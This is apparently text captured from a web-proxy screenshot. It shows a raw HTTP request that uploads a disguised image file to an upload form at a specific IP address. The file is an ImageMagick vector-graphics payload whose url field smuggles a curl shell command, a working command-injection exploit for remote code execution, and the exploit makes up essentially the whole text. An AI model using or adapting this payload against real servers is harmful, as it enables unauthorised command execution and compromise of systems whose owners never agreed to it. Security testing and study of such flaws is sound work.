 Go Cancel < | ▼ > | ▼ Target: http://139.196.143.238 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 139.196.143.238
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238/upload.php
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 320
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file_upload"; filename="vul.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg"|curl "http://139.196.143.238:8878)'
pop graphic-context
-----------------------------41184676334
Response
Raw Headers Hex